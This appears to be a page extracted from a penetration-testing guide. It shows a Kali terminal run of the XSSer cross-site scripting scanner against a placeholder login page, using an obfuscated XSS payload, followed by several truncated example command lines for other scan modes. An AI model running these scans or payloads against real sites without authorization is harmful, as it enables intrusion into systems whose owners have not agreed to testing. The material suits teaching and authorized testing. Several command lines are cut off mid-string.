 ┌──(kali㉿kali)-[~]
└─$ xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --payload='}}%%&//<sc&ri/pt>(XSS)--;>'
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
Testing [XSS from URL]...
[*] Test: [ 1/1 ] <-> 2022-05-17 13:43:46.682280
[+] Target:
[ https://target.com/login.asp ]
[!] Hashing:
[ 91440075e63706dc263b73757204358c ] : [ password ]
[*] Trying:
https://target.com/login.asp (POST: username=bob&password=XSS)
[*] Injection(s) Results:
[NOT FOUND] -> [ 91440075e63706dc263b73757204358c ] : [ password ]
[*] Final Results:
- Injections: 1
- Failed: 1
- Successful: 0
- Accur: 0.0 %
• - ex (GET+Cookie): xsser -u 'https://target.com' -g '/path/id.php?=2' --Coo
• - ex (POST+XSA+XSR+Cookie): xsser -u 'https://target.com/login.php' -p 'username=admin
• - ex (Dorker): xsser -d 'news.php?id=' --Da
• - ex (Crawler): xsser -u 'https://target.com' -c 100 --Cl
• Or a mixture:
• - ex (GET+Manual): xsser -u 'https://target.com' -g '/users/profile.php?user=XSS&salary=X
• - ex (POST+Manual): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=X
• - ex (GET+Cookie): xsser -u 'https://target.com' -g '/login.asp?user=bob&password=XSS' --
• - ex (POST+XSR+XSA): xsser -u 'https://target.com/login.asp' -p 'username=bob&passwor
1 2 3 4
File Actions Edit View Help
Page 106 / 133